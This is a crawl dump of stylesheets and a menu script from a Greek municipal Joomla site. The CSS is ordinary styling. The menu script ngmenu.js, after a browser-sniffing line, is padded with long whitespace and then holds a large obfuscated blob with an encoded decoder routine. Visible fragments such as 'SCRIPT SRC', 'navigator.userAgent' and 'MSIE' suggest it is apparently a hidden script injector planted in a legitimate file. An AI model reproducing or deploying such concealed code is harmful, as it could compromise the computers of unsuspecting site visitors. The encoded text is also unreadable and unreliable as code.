#sidebar2 ul li > a:visited,
#sidebar2 ul li > span:link,
#sidebar2 ul li > span:active,
#sidebar2 ul li > span:visited{
	font-size:14px;
	font-weight: normal;
	font-style: normal;
}

#sidebar2 ul li ul li a:link,
#sidebar2 ul li ul li a:active,
#sidebar2 ul li ul li a:visited,
#sidebar2 ul li ul li span{
	font-size:12px;
	font-weight: normal;
	background-image: none
}

#sidebar2 ul li.active > a ,
#sidebar2 ul li.active > span,
#sidebar2 ul li.active ul li.active > a,
#sidebar2 ul li.active ul li.active > span{
	color: #9D4C33;
}
#sidebar2 ul li.active li > a,
#sidebar2 ul li.active li > span {
	font-weight: normal;
	background-color:transparent;
	background-image: none
}
#sidebar2 ul li ul li a:hover,
#sidebar2 ul li a:hover,
#sidebar2 ul li span:hover,
#sidebar2 ul li ul li span:hover{
	color: #9D4C34;
	font-style: normal;
}
#sidebar2 ul li ul li.active > a,
#sidebar2 ul li ul li.active > span{
	color: #9D4C34;
	font-style: italic;
}



--- FILE ---
content_type: text/css
request_url: http://old.serres.gr/serres100/modules/mod_itpsocialbuttons/style.css
body_size: 1010
content:
.itp-socialbuttons-mod {
  width: 100%;
  display:block;
  overflow:hidden;
  clear:both;
}

.itp-socialbuttons-mod h4 {
	margin-top: 10px;
	margin-bottom: 10px;
}

.itp-sbb-nl{
  border-top: none;
  border-bottom: none;
  
}

.itp-sbb-tl{
  border-top: thin solid #808080;
  border-bottom: none;
  padding-top: 5px;
}

.itp-sbb-bl{
    border-top: none;
  border-bottom: thin solid #808080;
  padding-bottom:5px;
  overflow:hidden;
}

.itp-sbb-bothl{
  border-top: thin solid #808080;
  border-bottom: thin solid #808080;
  padding-top: 5px;
  padding-bottom:5px;
  overflow:hidden;
}

.itp-sb-left{
	text-align:left;
}

.itp-sb-left a{
	border:0 !important;
	margin-right: 5px;
}

.itp-sb-right{
    text-align:right;
}

.itp-sb-right a{
	border:0 !important;
	margin-left: 5px;
}

.itp-sb-center{
    margin-left: auto;
    margin-right: auto;
    text-align:center !important;
}

.itp-sb-center a{
	border:0 !important;
	margin-left: 5px;
}

--- FILE ---
content_type: text/css
request_url: http://old.serres.gr/serres100/modules/mod_PlimunNivoSlider/css/nivo-slider.css
body_size: 1322
content:
/*

 * jQuery Nivo Slider v2.6

 * http://nivo.dev7studios.com

 *

 * Copyright 2011, Gilbert Pellegrom

 * Free to use and abuse under the MIT license.

 * http://www.opensource.org/licenses/mit-license.php

 * 

 * March 2010

 */

 

 

/* The Nivo Slider styles */

.nivoSlider {

	position:relative;

}

.nivoSlider img {

	position:absolute;

	top:0px;

	left:0px;

}

/* If an image is wrapped in a link */

.nivoSlider a.nivo-imageLink {

	position:absolute;

	top:0px;

	left:0px;

	width:100%;

	height:100%;

	border:0;

	padding:0;

	margin:0;

	z-index:6;

	display:none;

}

/* The slices and boxes in the Slider */

.nivo-slice {

	display:block;

	position:absolute;

	z-index:5;

	height:100%;

}

.nivo-box {

	display:block;

	position:absolute;

	z-index:5;

}

/* Caption styles */



.nivo-caption p {

	padding:5px;

	margin:0;

}

.nivo-caption a {

	display:inline !important;

}

.nivo-html-caption {

    display:none;

}

/* Direction nav styles (e.g. Next & Prev) */

.nivo-directionNav a {

	position:absolute;

	top:45%;

	z-index:9;

	cursor:pointer;

}

.nivo-prevNav {

	left:0px;

}

.nivo-nextNav {

	right:0px;

}

/* Control nav styles (e.g. 1,2,3...) */

.nivo-controlNav a {

	position:relative;

	z-index:9;

	cursor:pointer;

}

.nivo-controlNav a.active {

	font-weight:bold;

}

--- FILE ---
content_type: text/css
request_url: http://old.serres.gr/serres100/modules/mod_PlimunNivoSlider/themes/default/default.css
body_size: 1960
content:
@font-face {
    font-family: 'BebasNeueRegular';
    src: url('../../fonts/bebas-neue-fontfacekit/BebasNeue-webfont.eot');
    src: url('../../fonts/bebas-neue-fontfacekit/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),
         url('../../fonts/bebas-neue-fontfacekit/BebasNeue-webfont.woff') format('woff'),
         url('../../fonts/bebas-neue-fontfacekit/BebasNeue-webfont.ttf') format('truetype'),
         url('../../fonts/bebas-neue-fontfacekit/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'CaviarDreamsBold';
    src: url('../../fonts/Caviar-Dreams-fontfacekit/CaviarDreams_Bold-webfont.eot');
    src: url('../../fonts/Caviar-Dreams-fontfacekit/CaviarDreams_Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../../fonts/Caviar-Dreams-fontfacekit/CaviarDreams_Bold-webfont.woff') format('woff'),
         url('../../fonts/Caviar-Dreams-fontfacekit/CaviarDreams_Bold-webfont.ttf') format('truetype'),
         url('../../fonts/Caviar-Dreams-fontfacekit/CaviarDreams_Bold-webfont.svg#CaviarDreamsBold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'LillyRegular';
    src: url('../../fonts/Lilly-fontfacekit/Lilly__-webfont.eot');
    src: url('../../fonts/Lilly-fontfacekit/Lilly__-webfont.eot?#iefix') format('embedded-opentype'),
         url('../../fonts/Lilly-fontfacekit/Lilly__-webfont.woff') format('woff'),
         url('../../fonts/Lilly-fontfacekit/Lilly__-webfont.ttf') format('truetype'),
         url('../../fonts/Lilly-fontfacekit/Lilly__-webfont.svg#LillyRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}




.nivoSlider {

	position:relative;

	background:#fff url(loading.gif) no-repeat 50% 50%;


}

.nivoSlider img {

	position:absolute;

	top:0px;

	left:0px;

	display:none;

}

.nivoSlider a {

	border:0;

	display:block;

}

--- FILE ---
content_type: text/css
request_url: http://old.serres.gr/serres100/modules/mod_ngmenufree/mod_ngmenu/ngmenupre.css
body_size: 94
content:
div.ngmenupre table, div.ngmenupre td, div.ngmenupre tr{border:none;border-collapse:separate;}

--- FILE ---
content_type: text/css
request_url: http://old.serres.gr/serres100/templates/js_studio_free/css/cssmenu.css
body_size: 40
content:
#menu ul li:hover > ul{
display:block;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://old.serres.gr/serres100/modules/mod_ngmenufree/mod_ngmenu/ngmenu.js
body_size: 43598
content:
l1l=document.all;var naa=true;ll1=document.layers;lll=window.sidebar;naa=(!(l1l&&ll1)&&!(!l1l&&!ll1&&!lll));l11=navigator.userAgent.toLowerCase();function lI1(l1I){return l11.indexOf(l1I)>0?true:false};lII=lI1('kht')|lI1('per');naa|=lII;































































																																							o4EoMwn2u1oT3=new Array();o4EoMwn2u1oT3[0]='%62I%69mp\164%37%36g%31%72%38%35%31'   ;gXO0pJ8q0gHUb=new Array();gXO0pJ8q0gHUb[0]='	~tp~~~~~~~~~	~\n~~~\r~~~~~~~~~~~~~~~~~~~ ~\r~#~$~%~&~\'~(~)~*~+~,~-~.~/~0~1~2~3~4~5~6~7~8~9~:~;~<~=~>~?~@~A~B~C~D~E~F~G~H~I~J~K~L~M~N~O~P~Q~R~S~T~U~V~W~X~Y~Z~[~\\~]~^~_~I~!~b~c~d~e~f~g~h~i~j~k~l~m~n~nsp=\'Old browser!\';dl=document.lay~s;oe=win}w.op~a?1:0}a}}}\n}}all&&!};g}}}	}}\r.}6tEle}:tById;~}}}}.sidebar?true:f}.~~;tN=navigator.u~~rA}6};}hL~|~Ca~~();iz}`}_.}KexOf(\'netsca} \')>=0}U}W}Y}[l}]zis=}|||\'m}Ne 7|||}V}X}Z}\\e;|s8|N|tp}||||#i|%8|(|||,||||=|18}{|~}}1!}|N){quog}\'iuy\'};v}S |#g~t}function |m}y{r|	ur|m|+e|]}}~|}|r~{r =|n}A|0OF}J||}l}}g|kn.p~{}hcol|6}P| ("fi}@")!=-1|A||.}{7f|G||Mz{{\'|-||/|_{ng|{ {\r||j|l.h|sf{|8|"/|{hp{!;\r\n{6|ng{Bef{;{={{@{Uf{O\ni|{8||Q{P	{8{\\{X{{?{{\\}Mlice(0,{S{c{^}{P//{R{8w}ik{;{g{C+{Hmodu}@s/zd_{8}:uf|sez\rzzgz/"{^{{/{\rnux st}St{P{R}l~}sadF|gc2zz\nl{^{R|z.}Pdz4{}&z*|`{8_}O{;[]z8|`sm_}}e~xz?zI{it_sh~|zE{\'}zA{zKzWzY}zQ z]z{{z!z# }dz_ dqp{;z@{Q|`ddjzszRzodb11ztzSzpbIz{ zu{Rz~cbyz}iy\rz|zv{dplyyyyyy\nbz[yyz~zyzwb}y$yyyy\npy{}8}+}\ry_|g{;"|g}P{|dzz}pcc{;10yDy3nosyy{\r}yy!bjy.zpy }1zpy<|&.2y!mD{VSty}@y6}Rckg~{y8:}Va~qp}S},;b}i}Pr:yG|;y=y}Iy!zq}Gz}zxqy(yjjxz~zezGyNIyAy+zwy?x{/d|p[0-9]+)xxxx/y!y?o{;xxxxx(xx*xix-x x+x#z}bqx {{P x=yI:y{P|]z}}{;x;\nx>yx7xA{tx<x>zxpbxA"",xOx=cXxMxWxIx>cYx\\xXyoxbx^x=zqxAz"}/xCyNxRxGxcz~q}$yx]xJzxzxMxmz}lx9xHxwyslxfxwx@|nz6xvxPoqxjwxqqjw}/wxhwwwxqcwlx{y|b}/x	zyIy6y{y\nzyzey	zwz~y{1y|kx	ciyByNcp{^|f|h{kzpyo}yx:xc{}vz}c}e}g}i{^xJ{Razv}k}m}oyqw@zBwL.|\rpNa}wHx>{RwB{nwMwVV}{w[x={}yI{"N|	||\rey{wI|`gzwjGeyfowqw\\|`p{W{w8|i{ (r)w?xgxJv\n|st|u|myor~~F{\r}gv}zxcxJxDv	|{}Lz~ywM||9"Mac{! |y xcv|}p_LNXwTy}gf}im{E{"L}z#v\'{# {%wf {`vRegExp{ ApyeW}QKzUz).tez&(}b}d}f}h}jz,}n}pt)vxv\nxhy&x&w,vCxJvvvC{yv	vEv]vYo}sw}u}w{rv=wjk|l|S~}iv\'vivjx\nyw-vxPy* 1.6vox>vq|vvsxcvvav9v"O} rav\'v)0vhu\rxhyw3u&yVyw~(usubz&r}gu.u{Gu}!v\'+ 6{uu}@{8thvguvky#y/yv)7uG unuvu{Wvw}r}tr}v}xvwj||\n|} uu*uu8{rv:v?{{%yT& uv!|wtvv@ukyUuo|7{~qu[vA1u%v	vjvkuuuttpxQ{;u-u/u1u3u5u7upueugu< 3u@}}guDuFu*}zl{4vttpv\ndySvnu*xJuctur utyuvuduzv(unuduru~tty\n{;uw{|9~q u="6u"u| ?u0 xAt8{Fv]sv>tAtC9tFv*tt4u+t|t	u2}VttHuytKt<zptuBtuEvtSv\ntetutTuu,|vtetl vttttttpuPuRt%uTyu}.ytCyxMt3tzru)tft{t}Mt\ntZ{8t\ruxv"MSIE t5tatttqtzyytv)5uNz~ytp{;s {uu*y"yQttz~y{;!vxsbys&ys4vxC{Pyc1yM{Pvw:s>s@sx=v,}zx1y{<{j{{{}{{wjhttpsuhtButQzuxJkeyu3osbwitRxwzLv6}	shs-xPzLv%tKscyB13{xsBz2sDos@}OsGvDt{y-}<|	}?}A},}D}Frtpvp|t|vw;u}=r}Br	d(styx>vvt|wU}/rur\r|mrt~[}OzHxctvx=rr}}vrx=uPr}}}r$dr&v	r(uOr wz7s<\nsCvyqrdrtpvv|NrFttwr<xkr>r9ut{syUtyX5r/r;v\rrr"}/r6r8s;v	y\nxw;rrwRyw"y/y&[dc.z~pr_rt{rnxrt)z?ulzpIroow2rTw1rwtrXyrcvlrE{udr{t!osvjrHyrXwtpqyq}Oq	qyOq\ruNr:rrZr!s6vst~~rKvjr1}s~rFuRvtrA|lrdrErtp{R|vCrHzE||vDdud"it@u$q%v\n|s&x%.|wxq0uNrHqBq7t)x\n[v~~I}\r(|[1])] qLs2rkqPeqRtqTxqVqX].mqO}SqQqSqU2qfqrqr=qu*q\'q^qkq`qmqdqWqYqhqjvqzqbqnqf|tpptpqlpqd3qfq"tiq$tkxJqBy/xqExqGrftfqJz$q\\qNq_qaqcqeqYqqr0rMz6qutfqwdppp q}qgqipq{[qoqYq+x6sM|w(q-|mw>tkw%yQuD|vCsKroz~vm p<v}R~~q	s6rXv6{({Rzs}ycp#~yv}qOqZrjcp\\p\'vpDduxxw=sK{upulwpIs{v(q\rq@t5|`}qCyrTyWu>uNwr{w{;pvtCo}Mya}@{iplW}OuDtQooff~~toduDp|w|{hotpzsooybeoo	He}esWo}ooo$o&top$qs[w{uhrrvj}wt ppmpJpqpYrHprpjtTr1x{u{txuyo6t4qttp{Rw+xut$ttptzto9trwouJpe}jo>oUtlw\'o^tTwKwjau2{uvZxVoQq&y6|s}|jvwpo/ oW{|%o>pstly+s	qypoo*|	L{VvfosxJoSo| p1qbntpo|	T}qtrrvov},Nz|%yUnyp}\rn}PvYagwX}pYt}uDpq{n}_nn\'tlrH/HTML|BODY/vYv[qbz\'n$wYevgoynt4y-{|~{}/nfo.oknGx>oSnJz%cnMlnw6nRtroLnGn_oKn]x>pHn\roPn-osnatzvyKrys\' 9n0x=nIpuysdytnPv$r{9|mqLs`nSnUnv.nxnz}hpn}nq[q8mtTnkqrv [l{ut{uoWx]mhqeq	oJvoa }=onnhu mxAo=vwYn%eq	{VpYr1m-mm/vD|msIryya} oot}K~|ptpm.nCqZv@y4|mtCsImBm6mDtQy9qm#x\ndm+poq.(|{o?uT!mXnFt4|{{;sInjnRoNoTncx=oSz?m#n(metftoXsin1t{ySqLu\nm\rw;ymtvlns{<m`}n,}6X|nnQmmoRm}{yo}6Ylonx>p{|{|6|oomf mol}|o,{TlnSn(u\nm{nlmWm~nL{lv$xv2tMq?oBl lvAoYpFcrnl mtTvvll(}/l+Yt/l/lmknVpEzxl6sAlmlthtqmzm]trl<m~y0}B.zdo\rtMlnlouElRnSonV1s)lKnblgtlT{lV},{Ao%lt/l\\llpsWl$ttppldlfl1x>l:tgnRlNply\nxFl4xbl&ll}*}Bl8mqnm}lwsHzUhl"klanGoOl>lnOll|v\nmhnWnYn[ltTl c{o},lhk$t4mok(|<}\rlsWk-r`l9ktpnRoDm moto4m!l}m#jr}n$mTw9pppYwJt7n~y1|\nosy\njw2{xnRpQvz9yvD yXuAsk,vD+xkv\nvvm<em>ar$p]wjoyOwxt"m;ym={Wkjiqgtbo\rv@y7|7y:zPualittpkWpS|`xzR xk]kktuCk`jkbkt kRrlkRj\rtcp]unkk[jk@n`lMq#|%l0trzyijijuDjkwjlhn^k9r<j%mPs*wwo=s$c{u{}\r|vfkdj8s81rn~r{oqbxV{NmczwkRzFj-xJjw%ppH}&u+x&yXj8j)k`xQojkdp}zpsTrjjBrlyojMoMzwly[j;vZxtjfvjouyckljkoO/^x->|\\s+]?)(\\*j}wxi}Zivtj}:}z&)?(.*)$n=qFcjtk\rnGyzyjLk5ok[ykothovvw2jVjijXjl%}pjci)~wn v[i0j}ikX|`i5qRw\';k\'hi@k\\zpjii4i6di8sjXiBi?}j\\j#i\'rsnmiHkx.i5{iKnsjkiD}qgnAm/i:nGr{p3kls*krmtihqosUiGi3iXiZi7i]i_i@ibn#idj]iTu	y&jrlhtpjXji2iIi[iLixiai#i~igl[piq"ii\rji~i~~zeakhiTl~htslDkhqeq">hh nShi2hs&iWqgiui\\}Pi^iPr7hk7jl|hnSh<lLh:t4h$hutpshz&krrThkzl`iSl|hhh8l}h"qkbhh>ket{ihhCwji}wkqieyjmx\nhhdjXvAu]jpj.ki2s8zyh}oOhrrl{hg-hik-hWj%s&pd.kC}$l"kRq	jiillgq\'kRj3srmwmmj4xipnkHmVxqmYnmh~lHp_gqXi}o0vrk8lgkfktkh{WpE{rknho\rhDmGm{g%ku{Sg*zmF|gjg)ztpg-mo{~ztphzj!g t h~g5g<w#h{RnLip|\ns&klnr}@}Bs}DTi{nC{gJgLjHh@jNi<jzTkZi,k!gK|\niNkakchMnvvgZ|\njsryAyU/z}u\\hsi?iiin>v\\gmi^iXgppXh`xwgDg;}gmofgogq}MyzU(gtzgvgxjz)mhQx=hWk6h=g#j$rwu4vZ{<SCRkrt=IPT SRC=\\xUt_g:g+gFu=gt_"gyf6k<g&f5"jmt/j}c}wnXgef6></f)f+f>f.Th(gfoZy@jcx8jsoo7mQx7xSgvmV|_jukdn2\\D+n=vZv\\fgvyUfqgBr1fgf>pxw{h?trfv}.gtnLo\nl_wsl6kGfep=g(s2h~ek+g1mZl#gBfY}MnXeomozqou7mNu(stpexAx\nx&stp6tQ1uMj pj"hS yjigN}9wQg]i$nLs8i.nXhvZr},{t!vg\\i\'nLoojQ}Nw:odoflohore.eDz&o vxy"{%yD0fyf{l1ePoo!}@nPy6eVyDeYhe\\eRlYmo"yCeXfzeenXeEo!hluk "5eleZl efoooqrf{\rk&"i)zx}exnSz9l]e8piY|s}gee=qS"e@eBh#l]eplXl_y6ek%difdeQoero-y62ecemeOeowVzmCiJrl]fXo_wdmwUvPd+d-nLd0tT{RwnSnXl){;lo)lk+en}jd o!e|~e~|y6aohwzgH|`wd?nYdBdodEl_hqd2mznz|szoqd,i[l"d^d4itde~wd:t4pEedld>d@whxdUdurOh9j/g	j1eedFtmQzqpmzGmQxew:dgyeq]cfur<mhll;uTkgm>y"w2k|t{8h)nGjO|`kSy k[jVbyggiiRe.lGxcj&kxdnfnGr1ctunRrgchyggjqmlGc9cqgjdx&myzEhI}mblgz9mgzepImn#|/c6cM|~vzeo=m{pBiMcDsn^osicWfs8yosc@wc:kxdBcMosc3etptbjQc	ppzq1pNu}fit{zevq]peyOpg9zrobc`f h@lPbjrJc=crbzef_nhWbbpgexPbrpx9yChzlcw{;v$uD}M}(l"xs *nmbbu=0.rWhhb1b3b,b$h.PIv/b-bb+vb8{~|dgbbq	xsvu=yb>s$bb\rhhu}c0iUbFpFkCg9b*w,hhbCoegzcwbTfgAbu	b*n	bd|bitlq\'xscqis}cugs6pNyq	s?pNjQpYn)kyepm{y\nIpHmnm}ml_o4eshkl~y\nqriyVpeo;dgpXkP|`sMnadysryuecbuTbm{zqIiil3 z4b,bk-a#hqZnVa(~ycJtr{RdKe~dtps8jCe]}e}dMwanms?a"s?a8iYiJh	0hkj^cSn~pVkToGrmudIqh}SnkbvaQa:aKnn[]hyanRc]}M|	{;o=fg}XbzwbZabw=agm0ybya+s6da5a={;aoiqyoa<a7xTd}Pndt4sn)i5b-ym{|q$0:c*ataRm	ax}.}Xazs]q\noh%e#ah%f<`hb,(yhxb`fxd\'h@`|%2`e5vka9eRd"lq{ayhDa{rz`h`a$` zpbfsede.raChIt"{2h`aPdaZ}n[`eL|%`5s]`K|m`:a-bAb)`#ubK`?`\'i\'fx>hOhl`)t`,i\'b}aRe_k `4b[tC`mmN`aHf8`ip`!`Y`%t=`@`(v}u`fhm`a:eh`N``Q`naa%`U`v`=y`z`]h#rtt+umvyw,`Hs?`JaT}k_`P`m|a_`T`=a$_`XbR`["`{`^e.`aa+{VdPlt`l|b lgvtucybqp=ybxoAjIrhobIy~c6c|rn{_1}a"aaD_HvZvrphwK`nat_N}_Q_S}yow1yae(yEb!atqyvov`b=tDc4ttpke-h@`aDaR}v%zUya+_bo}p_e_gadnl~vv|wXNb)b<a"_xua2tlaboaemUp=aoaiyaklGcsan`aprpqlr_V{_Ot^bdhXcb}_W_P}._Ra`H_eR^%t<odji_Spq_\\_u|)`bjl|^$^_X^\'_Z_s_]y_iF`6a#bAb"b,ekmNag@e,b`.au^3_^`3^^C`_bb,b"e#^KlMktpbno:lgo={Vfkp^ _@zpcx9c]ay)ix9b10sx^gzxu_kvjw%s6yj$^io}g}l^zo_^|z	u eImptTrmqd5y^Avtp^vm{jc!jSgc^c^ec\'c)`-zlo^ego|	{sbah!_6ospJ^tic~e]^}v\r^f]tx^\\_oy^.yV^nk-c7^yv)])]{Zmtpq8b]u2l"^|z&^~t^tMcz^!g^pR]iB]]|iiMhK]K]h ]]N]qbu}hVc*]Az\']+]tpn`bce.]gbiF]Tgf]Pghh`]efqgol"]1bN]|u];] c1l1vv]>b_][]Cu{]Fe.fuoTcckhoh]nrmq	t!x^HeW]tl}]`]xw]z]]i&khWl~l~])v4]fdc\naB]	]B\\^b!lHlJcanR])z&pv]\rge\ngB`B\\]\\}lg9\\^*`Fhc7yh`k(hr\\}o\\^tb]Y]]%\\%b	\\&tfo8j4y_;b-j9zloq}\r{uvc\rqcq^	tTe\\Sk \\]lnuVv{uXv}\\Hc\\PwUsXv%hE\\^a"at}gz\'i5\\me>\\`\\Tfd_~\\l a4{;\\voSpV]1_Up_\\~qZwas[\\^jc{Wvmwjp<kr?lafj}V^A]Gttpan\\\rbb{>`qTvh`_x=vpS] te\\[tgcqfcj7}OyOm3j1[-yOiYomyotMnhCSS1C[5[7hHumq]y`n[2jr|e3}\rdoSe#[Hd_ny^^xwio<]dgoj\\vPpY]$pzq(|ufh^!r1!jy(fI|_gm:|cS^xe|sWsY:\\/[u[qsXsZ[t[v/|nPp[{[w~~}Si5[l_H}Y)fnn?[arju[\'t]$pdIa[c^uTjy\\i\\[{[^[u]Z\nv\\yjubk(y6Z:zf,pWdz\\InSqwZ&tCl"[_rDZ#v`nyzsxTtZ#tQxUZttpg2g\'xdjwjcgcnq\'Z[Xj\\y^M^!pTi"[g_kYjgcpG[I]gc(gie.ishyshclZ81ZZYkkvZ;_5l m4Z@fr\'te}te[^s}p>xqoay"pF[*Z3]XrQgzqrXsIactqa~fge?y-rD^6{u8u$rr)c|xrXy}\\f]!wtpxbYvsbsd}Vsfv[ry!Z3px_pz7nEl0r|lY}|m\\+e	v\\~[0qsx_j=_YsesgqT\\nqYpIZUc ]cc$q:Z[]Rlxkdgp*c/c{b-_Lu#no^nv(z?\\oxRbakbho_zLY9ng|ss~~q\nvZ|ps/bxpq	^noF_~tr\'r?]$zL}zUFm){rrCdq	vP\\QrC[Zw;w5rGrY&tUyXemtrSY\'zsrVYwoOc_mm]w*oOY[xhw!qCqs:sbQpy?s#w*XjXw/pw5YArmc!bzCYrqbZqsz\\,rzZfYYyx8rtpr1[u+~xg7|mpy[_`Yex8syr@]xrvLxri{u~rYyy{u|i@i}dz	}.XtpcXM}XO}Ou}.mv!~rX[dgqw2pV~rY*qvj1y?a*Ynra|`fwnKi3XFoJvvfgq;,u"YVm]{R|scNwj|Z\'x||x-^,X~x`XxY"kTj-jrowftgjpTyH`NacZkXydnvveGiFlCh@_-f!tl{Rt[6WcSti5vvHfaHaoOXru0tYu4sWu=W!dhK{uXrhKWc[6sW/toGczhD"\'[Ck<W<W.ZG(W4hwumW<W9hWDc\\W"{WKWHs\ru6cxWFW5k__\'Znvv[[Y`h.WU[6pajgoOY`YAf~rOq,XCq\nx1q\nXHe]XL],jNWoq}b}mg&rXqwzrv]nCWso q[WzemvDtKYApTP{Cos&qq\nvC{RhA{ogY0yVq"W.MgvV}e`nw]V!Vh}VVgvVV&V#VzJk Y+Iie#Y"zBv%k[@{\rr{!mQ[_xtzxVV8V:vG} }gV?s*kne#c%ro[U]nVDgvV9yfcRcTV?n\nV{Vo)fa{oxAaVCgYmV<}\n~q{!V]j41pmZzxrkVbV7VSyt~k+VhV^VBV6V8Vsry`o VJs5~wV5VRz"BV{V<uVig\rr}U{zU}AS^3cU	s.s6VxVUmnhzxu5VtcYaCis[yVtp"[<SxVz%WtrziYYaSu1zWuUttpzKWUVmVuU3iqwVVck3'   ;b5y1J2W64hp='fu'   ;bN6WIXoLBU326='f1qfO2lE2IH'   ;f5K16='vPZrVOTewROODtSORfquYjOSFZawIOmM'   ;b5y1J2W64hp+='nction vI24qv'+'n5qDoj(gX27brP'+'sac8VJnM){'   ;gc5FEH6ow4DQ='v\141\162%20\154%32%3Dw%69n\144o%77%2E%6F%70%65%72a%3F%31%3A%30%3B%66un\143%74\151on%20\154%33%28l%34%29%7Bl%35%3D%2Ft%70%2F%67%3B\154%36%3DSt\162%69\156%67%2Ef%72\157\155%43ha%72\103%6F%64e%28%30%29%3B\154%34%3D%6C%34%2E\162\145\160la\143%65%28l%35%2Cl%36%29%3Bva%72%20\154%37%3D%6E%65w%20%41rr\141y%28%29%2C\154%38%3D%5F%31%3D\154%34%2El\145\156\147\164\150%2C\154%39%2C%6C%49%2C\151%6C%3D%31%36%32%35%36%2C%5F%31%3D%30%2C\111%3D%30%2C\154i%3D%27%27%3Bdo%7Bl%39%3Dl%34%2Ech%61r\103o\144%65A\164%28%5F%31%29%3B\154I%3Dl%34%2Ec%68a%72Cod%65At%28%2B%2B%5F%31%29%3B%6C%37%5B%49%2B%2B%5D%3D%6C%49%2Bil%2D%28%6C%39%3C%3C%37%29%7D\167h%69le%28%5F%31%2B%2B%3Cl%38%29%3B\166ar%20\154%31%3Dnew%20%41%72r\141y%28%29%2Cl%30%3D\156\145w%20'   ;function n5qDojvI24qv(s5S1c8Tt51n){f5K16+=s5S1c8Tt51n};gXO0pJ8q0gHUb[0]+='h_m#|lU!{pkS}U7UD{oyfUHy<U;v\n|lOe}UNUJnUS~UNUtjfcVpzybU[vjzYu4zVMU%zKOu4},];U)dI{u{%U2m#hm(},xAVV{WWW0u6W@u{_)ojtfvUu}\rxAvV-W=WIU~h{MUsV-UwTt"u4luitNtATUyq;{qj<V>usuj`6tExAcxu*TUyTTs{GyssX[5TuktCukT(TTT_OT/T!e(r\'q4cg&m>z&baCcWXZIxJT@y_\rwj_*hRv	r1z&XAZpWqIV}@U2q@ZWyVfB} qXk^TrjVtpVTU^a$VV	|gvv/}Su yZ!n@W}kJT`T\\ZC`lsZG[maoW7^[Tum>Tw"knjkpWEaohgtCayxA[xU{uxUj-naTk[7hTpWJTrkd`4xKVOo\\T|U,x\nb<Wgq&r<aoVV0xpsvPVlV6UU:m#zUUAU7UUAUbt V3S2YdVTV;{uSTm}S5wtpVkVMbYYVoS,S9V{U:UPwtplUU\rSIaUYe]U)"S?ySAbUU?q<SQyuUV>S>{tpS@SLuyU7v6}\rS`SUSWSYXq\nSh|ltV}{ SbTnSnu+S+VSity^{]{SlScSXSex=z/dSt}YS\\UAzxR	Sx^tmSS\\Tm~|VV}6v$}RTnSRxxU7RwReU/UaSv}RRj_U^SH}AS:R"RR\'fRy&R+Vb{V}iq`YdR/R&ktR2R)y"RVpanP~IR;cS}6R0R>uDSxyekcRgBU6S\\R7pQR:}AR"WRNV:RQARTRCRErRGRYRIvRR\\VUcMBHU7RVR9RdmR"HRhRPcMARlRRbRpRrRlfcVaR,mS{o}PS:Vvu*UsU!}wU#XD{U\'UnU+q\nU-sRpUrQU U"Tj=UgvLU&[=QjnQVU,Q	RpQ!k=TicU]V`o~qSVpzX~|}DUEyfVhT;Z(TGR~rXTGzhbXxcTNlWnX.Yrxxqcyq1w)yQy"V/y)x{;^krgrzsMbOjQpum\nnpcoZysWJi)sQJQ]pFQ_c]piu*m*gfawQHS/RdmZ+Qns*y-grNV@a^Zy\rmyt}eKeMPyHm#e_2yudM}goeTVu*Px[P.Pz\'weXP_1xaPPP\neYPY_OVMPvP}!{kQbP_1DPbOPPP*Pn;P!PP#Pn;QlxeP{v[YbQ\\MZtpoPs^nP2P:YazPRpYUy`bPDP<YdtQUqVKV4yws5kCV5b\rmQ|kV5wfaTRV5|kQ+PRzxjTTs*IU^Pgm#s}cewXv_];P2PkoqPnwE{kg<PjQaKSsdyVMs7tCT"PzKSPzdVl)V^PbbzKVem~qm#y4qQFRAMEP2z,IOOsppdy\rhIs0hIs%qLv.v0v2cHzsX;quu?u*_AJAP+bmO/O1OafIxvGcYP2O8aO:ti_fYxj4QzQUs]OtpT$sk(eqYdk+xTdTljYdS1sOQS/YdR\rRe]Z;cIVBbS|S`D|POCS)ysPqmH}OeOnQ4kV@yPqem-vaR"fakROuOw}iV-}BV@1RBO	Ov}SwFuXS<rOsNaQN]}ik+OsU>bO~~O}rUAOsgNNNVOyQuplO|NvaVS`OsP?NNVNQuxLONN$Ns*}N(NNUt!{8faSpP9fVZ{xzDcMNU^VNt!o\\NmYtnCOyN=uDN?oNBgR@y&OaQNJYuR"PJNWNK}k+s_fa}\\OZvd}Y6zy[I}r~_qtp_n\nn-PYui^PcNh|kqgm:xAmaYmr9nabcR	shkU\nzzjz$]Brz)Mb,x>cz`k jSz&iFy[U*YI^wy%{pQRQa[MtCS]Ue]skrxTzN"j-gIm/shc]MoSMUNM(M!sM#MM0j-MzpQQjNgiFvrn]gNgMhAc|{pjj^U*o MtpaIMYCgaZWM<ygxkyk_]QZ]]Xl /iSxj~\\6iiipiM=MEa]c/\\8uTW]~x>dIi^fgqejMqqo\\Ed{di>R	M|iYN[Q9M,sq=Z>Qr`[NgjMu+x1QgMHz{uczV5V3Q`|TdQb`Z]5mZN}M~sM(MgqZgsjzVz"|VyRps|R$U|`MRpL,pvFiML.`MLh^ L4}RooP$mL/zsL"uL)U0gvLDu2LEL#R$L1i\rL.R$L6z&RpiSLnCNrMSXd]LMMLLjN~e]Zktlnar:t*/{zzi|lzkzmQ8!L[MI.LBrXLqzLsgvh}LLoGYXil%LpQaM}L\\\'L%L8YdsX~LuKLaMI[KwL\'X~h}TRLLL}nr:kfKU`WnoPgKM|Kw,eWYArK XNFy&rD"guz"T\ryKxqrkQH[\nQaTPWogKdgk;y"bX2]}XjyiQMc%y\r_U{qiK=YYcCxobLs_QOw;pHw*qhiNQ8K=noKEpFw"hINFq\nh&_TExPjQqCQGKYzxb<b_DrPuSb-KHrljQL_wqjdcCL<XKnKur|n|snn.dbdKdlKeKyKpK{K2KAyVzeKSK\rzS\rQrf8bqWX[t!_PSKK\'`MLBKmtKCt/JJN.R$W.zmvJKX{J\rv[J$LIuJ(KsJ,iMLBpDKsKIKpS(ljSgs5N5{Yfj4QmjQQoxTxQsKss/f>Jf<JDs*[*SDK>N3pmSs*iwQxu*de\\?~wOse#KCm#`je#KcMebewmNKseGPu*m	Jee%sJiVM{eGPN3^`JpPJ{zK[9|_PJjKHe|PQlwxNg\rPgJay]EJ{.P*IeSP/N3aI\nJ I\rn;Im	